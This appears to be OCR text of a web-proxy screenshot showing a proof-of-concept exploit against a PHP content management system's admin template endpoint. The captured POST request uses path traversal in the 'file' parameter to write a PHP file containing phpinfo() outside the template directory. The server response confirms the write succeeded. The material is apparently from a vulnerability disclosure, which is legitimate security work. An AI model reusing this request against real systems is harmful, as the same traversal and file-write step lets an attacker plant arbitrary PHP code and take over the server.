 Go
Cancel
<
>
Target: http://10.37.129.2:88
?
Request
Raw
Params
Headers
Hex
POST /index.php/admin/template/insert.html HTTP/1.1
Host: 10.37.129.2:88
Content-Length: 55
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://10.37.129.2:88
Referer: http://10.37.129.2:88/index.php/admin/template/add.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: skin=0; PHPSESSID=7r9kkq3vjtmipj88uadjkjt4ut
Connection: close
type=php&file=../../../app&content=<?php phpinfo();?>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 05 Jan 2023 10:12:23 GMT
Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
X-Powered-By: PHP/7.3.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 146
123
static/home/php/
static/home/php/../../../app.php{"msg":"添加成功!","url":"\/index.php\/admin\/template\/index\/type\/php.html","code":1
}